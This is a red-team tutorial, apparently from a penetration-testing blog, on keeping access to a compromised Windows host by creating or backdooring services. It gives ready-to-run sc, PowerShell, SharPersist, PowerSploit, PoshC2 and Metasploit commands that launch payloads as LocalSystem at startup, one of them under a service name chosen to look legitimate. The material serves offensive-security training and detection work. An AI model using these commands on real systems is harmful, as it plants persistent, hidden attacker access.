Services in a Windows environment can lead to privilege escalation if these are not configured properly or can be used as a persistence method. Creating a new service requires Administrator level privileges and it is not considered the stealthier of persistence techniques. However in red team operations against companies that are less mature towards threat detection can be used to create further noise and build SOC capability to identify threats that are using basic techniques in their malware.
Manually
Services can be created from the command prompt if the account has local administrator privileges. The parameter “binpath” is used for the execution of the arbitrary payload and the “auto” to ensure that the rogue service will initiate automatically.
sc create pentestlab binpath= "cmd.exe /k C:\temp\pentestlab.exe" start="auto" obj="LocalSystem"
sc start pentestlab

Alternatively a new service can be created directly from PowerShell.
New-Service -Name "pentestlab" -BinaryPathName "C:\temp\pentestlab.exe" -Description "PentestLaboratories" -StartupType Automatic
sc start pentestlab


In both occasions a Meterpreter session will open when the service is started.
SharPersist
SharPersist support the persistence technique of creating new service in the compromised system. Installing a new service on the system requires elevated access (local administrator). The following command can be used to add a new service that will execute an arbitrary payload as Local System during windows start-up.
SharPersist -t service -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -n "pentestlab" -m add

A Meterpreter session will established again or with any other Command and Control framework capable to communicate with the payload.


PowerSploit
PowerSploit can be used to backdoor legitimate services for persistence. Two PowerShell functions can be utilized to modify the binary path of an existing service or from a custom service that has been created earlier manually in order to execute an arbitrary payload.
Set-ServiceBinPath -Name pentestlab -binPath "cmd.exe /k C:\temp\pentestlab.exe"
Write-ServiceBinary -Name pentestlab -Command "cmd.exe /k C:\temp\pentestlab.exe"
PoshC2
PoshC2 has also the capability to create a new service as a persistence technique. However instead of an arbitrary executable a base-64 PowerShell payload will be executed. From the implant handler the following module will perform the technique automatically.

install-servicelevel-persistence

PoshC2 will automatically generate the payload and the command will executed on the target system in order to create a new service.

The service will start automatically and will have the name “CheckpointServiceUpdater” in order to look legitimate.
Metasploit
Metasploit Framework has a post exploitation module which supports two persistence techniques.
- Registry Run Keys
- New Service
The startup variable needs to be modified to SERVICE in order to install a new service on the system.
use post/windows/manage/persistence_exe
set REXEPATH /tmp/pentestlab.exe
set SESSION 1
set STARTUP SERVICE
set LOCALEXEPATH C:\\tmp
run

The Metasploit multi/handler module is required to capture the payload and establish a Meterpreter session with the compromised host.

1 Comment